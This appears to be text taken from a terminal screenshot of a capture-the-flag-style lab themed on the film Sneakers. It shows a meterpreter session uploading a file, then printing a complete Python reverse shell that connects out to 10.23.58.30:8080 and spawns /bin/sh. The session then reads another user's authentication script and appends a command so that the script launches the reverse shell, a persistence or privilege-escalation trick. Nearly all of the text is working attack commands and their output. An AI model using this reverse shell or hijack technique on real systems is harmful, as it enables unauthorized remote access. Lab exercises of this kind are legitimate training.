 root@jaylinux: ~
File Edit View Search Terminal Tabs Help
root@jaylinux: ~ root@jaylinux: ~
setecastronomy@sneakers:~$
setecastronomy@sneakers:~$ ^Z
Background channel 1? [y/N]  y
meterpreter > cd /tmp
meterpreter > upload reverse-shell.py
[*] uploading  : reverse-shell.py -> reverse-shell.py
[*] Uploaded -1.00 B of 215.00 B (-0.47%): reverse-shell.py -> reverse-shell.py
[*] uploaded   : reverse-shell.py -> reverse-shell.py
meterpreter > channel -l
Id  Class  Type
--  -----  ----
1   3      stdapi_process
meterpreter > channel -i 1
Interacting with channel 1...
setecastronomy@sneakers:~$ cat /tmp/reverse-shell.py
cat /tmp/reverse-shell.py
import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("10.23.58.30",8080));os.dup2(s.fileno(),0);
os.dup2(s.fileno(),1); os.dup2(s.fileno(),2);p=subprocess.call(["/bin/sh","-i"])
setecastronomy@sneakers:~$
setecastronomy@sneakers:~$ cat /home/werner*/authent*
cat /home/werner*/authent*
#!/bin/bash
echo "My voice is my passport - verify me" >>/dev/null
setecastronomy@sneakers:~$ echo "python /tmp/reverse-shell.py" >>/home/wernerbrandes/ai